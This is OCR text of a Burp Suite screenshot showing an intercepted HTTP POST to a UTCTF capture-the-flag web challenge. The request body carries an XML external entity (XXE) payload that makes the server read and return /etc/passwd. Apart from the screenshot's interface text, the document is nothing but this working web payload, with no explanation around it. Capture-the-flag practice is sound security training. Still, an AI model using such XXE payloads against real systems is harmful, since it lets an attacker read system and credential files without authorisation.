 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://web1.utctf.live:5005 [52.21.35.97]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex XML
1 POST /location HTTP/1.1
2 Host: web1.utctf.live:5005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://web1.utctf.live:5005/
8 Content-Type: application/xml
9 Origin: http://web1.utctf.live:5005
10 Content-Length: 93
11 DNT: 1
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE replace [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><locationCheck><productId>&xxe;</productId></
locationCheck>